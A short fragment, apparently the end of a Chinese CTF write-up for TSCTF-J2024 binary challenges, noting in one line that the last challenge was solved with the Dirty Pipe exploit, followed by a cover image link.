
dirtypipe一把梭。完结撒花。

![[TSCTF-J2024]二进制漏洞题解](/img/%5BTSCTF-J2024%5D%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%BC%8F%E6%B4%9E%E9%A2%98%E8%A7%A3/cover.jpg)


